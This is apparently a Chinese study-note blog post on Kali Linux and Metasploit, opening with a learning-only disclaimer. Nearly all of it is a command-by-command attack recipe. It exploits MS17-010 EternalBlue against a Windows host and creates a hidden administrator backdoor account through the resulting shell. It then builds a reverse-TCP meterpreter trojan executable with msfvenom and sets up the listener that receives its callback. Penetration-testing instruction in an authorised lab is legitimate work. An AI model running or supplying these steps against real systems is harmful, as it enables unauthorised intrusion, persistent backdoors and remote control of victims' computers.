kali-学习

资料仅用于个人学习,恶意攻击互联网网站及操作系统属于违法行为!!

1、安装与部署kali

2、metasploit工具

msfconsole

2.1、metasploit攻击windows操作系统

msf使用法则:

使用模块--配置模块必选项--运行模块

示例:永恒之蓝445漏洞攻击

2.1.1、查找模块

msf6 > search ms17_010

2.1.2、使用模块

msf6 > use exploit/windows/smb/ms17_010_eternalblue

2.1.3、设置必选项(Required:yes为必填)

sf6 exploit(windows/smb/ms17_010_eternalblue) > show options

2.1.4、设置模块

msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.63.139

RHOSTS => 192.168.63.139

msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 9999

LPORT => 9999



2.1.5、运行

run

2.1.6、攻击成功

成功后的操作

help可以查看可以执行的操作

例如:创建后门用户并开启远程连接

meterpreter > shell

C:\Windows\system32>net user zhangsan 123456 /add && net localgroup administrator zhangsan /add



2.2、生成远控木马

2.2.1 windows可执行程序后门(不能绕过杀毒软件)

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.63.129 lport=9999 -f exe -o demo9999.exe



2.2.2、执行木马监控

msfconsole

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 192.168.63.129

msf6 exploit(multi/handler) > set LPORT 9999

run

当某台主机点击前期生成的木马程序时

文章介绍了如何在KaliLinux中安装与部署Metasploit框架,并通过Metasploit利用MS17_010(永恒之蓝)445端口漏洞攻击Windows系统,详细步骤包括查找模块、设置目标主机和端口、运行模块以及攻击成功后的后门用户创建和远程连接开启。此外,还讲解了生成Windows可执行后门程序的方法以及如何监听和接收木马连接。

文章介绍了如何在KaliLinux中安装与部署Metasploit框架,并通过Metasploit利用MS17_010(永恒之蓝)445端口漏洞攻击Windows系统,详细步骤包括查找模块、设置目标主机和端口、运行模块以及攻击成功后的后门用户创建和远程连接开启。此外,还讲解了生成Windows可执行后门程序的方法以及如何监听和接收木马连接。

3518

3518

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?